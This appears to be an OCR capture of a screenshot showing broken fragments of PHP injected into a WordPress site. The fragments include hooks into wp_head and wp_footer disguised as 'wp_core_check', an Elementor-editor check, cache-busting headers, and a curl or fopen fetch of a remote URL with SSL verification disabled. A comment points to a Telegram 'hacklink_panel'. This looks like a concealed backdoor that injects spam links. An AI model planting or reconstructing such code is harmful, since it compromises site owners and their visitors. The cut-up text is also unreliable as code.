
cel-Expires: 0");header("X-Cache-Control: no-cache");header("CF-
)){return;}if(function_exists("wp_cache_flush"))
me-Options: SAMEORIGIN");}},1);add_action("wp_footer",function()
elegram: https://t.me/hacklink_panel */
elementor=\Elementor\Plugin::instance();if($elementor->editor-
it')){$h=curl_init();curl_setopt_array($h,
OUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_FOLLOWLO
)){if($f=@fopen($u,'r'))
_action('wp_head','wp_core_check',999);}